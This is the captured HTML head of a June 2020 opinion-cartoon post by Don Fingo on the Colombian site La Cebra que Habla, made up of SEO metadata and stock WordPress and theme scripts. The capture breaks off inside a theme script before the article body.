

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/
body_size: 26146
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Caricatura de opinión: ¿Si le gustó el tv a tu papá? &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Don Barbarias un personaje de Don Fingo"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Caricatura de opinión: ¿Si le gustó el tv a tu papá? &ndash; La Cebra que Habla" />
<meta property="og:description" content="Don Barbarias un personaje de Don Fingo" />
<meta property="og:url" content="https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta property="article:tag" content="#lacebraenimagenes" />
<meta property="article:tag" content="Don Barbarias" />
<meta property="article:tag" content="Don Fingo" />
<meta property="article:section" content="La cebra en imágenes" />
<meta property="og:image" content="https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun.jpeg" />
<meta property="og:image:secure_url" content="https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun.jpeg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1350" />
<meta property="og:image:alt" content="Caricatura de opinión: ¿Si le gustó el tv a tu papá?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-27T06:00:00-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Caricatura de opinión: ¿Si le gustó el tv a tu papá? &ndash; La Cebra que Habla" />
<meta name="twitter:description" content="Don Barbarias un personaje de Don Fingo" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:creator" content="@@LaCebraQueHabla" />
<meta name="twitter:image" content="https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Don Fingo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun.jpeg","url":"https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun.jpeg","width":"1080","height":"1350","inLanguage":"es-CO"},{"@type":"WebPage","@id":"https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/#webpage","url":"https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/","name":"Caricatura de opini\u00f3n: \u00bfSi le gust\u00f3 el tv a tu pap\u00e1? &ndash; La Cebra que Habla","datePublished":"2020-06-27T06:00:00-05:00","dateModified":"2020-06-27T06:00:00-05:00","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"primaryImageOfPage":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun.jpeg"},"inLanguage":"es-CO"},{"@type":"Person","@id":"https://lacebraquehabla.com/author/don-fingo/","name":"Don Fingo","url":"https://lacebraquehabla.com/author/don-fingo/","image":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-28-at-2.07.39-PM-e1580820815882-150x150.jpeg","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-28-at-2.07.39-PM-e1580820815882-150x150.jpeg","caption":"Don Fingo","inLanguage":"es-CO"},"worksFor":{"@id":"https://lacebraquehabla.com/#organization"}},{"@type":"NewsArticle","headline":"Caricatura de opini\u00f3n: \u00bfSi le gust\u00f3 el tv a tu pap\u00e1? &ndash; La Cebra que Habla","datePublished":"2020-06-27T06:00:00-05:00","dateModified":"2020-06-27T06:00:00-05:00","author":{"@id":"https://lacebraquehabla.com/author/don-fingo/","name":"Don Fingo"},"publisher":{"@id":"https://lacebraquehabla.com/#organization"},"description":"Don Barbarias un personaje de Don Fingo","name":"Caricatura de opini\u00f3n: \u00bfSi le gust\u00f3 el tv a tu pap\u00e1? &ndash; La Cebra que Habla","@id":"https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/#richSnippet","isPartOf":{"@id":"https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/#webpage"},"image":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun.jpeg"},"inLanguage":"es-CO","mainEntityOfPage":{"@id":"https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Caricatura de opinión: ¿Si le gustó el tv a tu papá? RSS de los comentarios" href="https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"83f9aed826","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"83f9aed826","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/posts/17437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://lacebraquehabla.com/?p=17437' />
<link rel="alternate" type="application/json+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fcaricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fcaricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
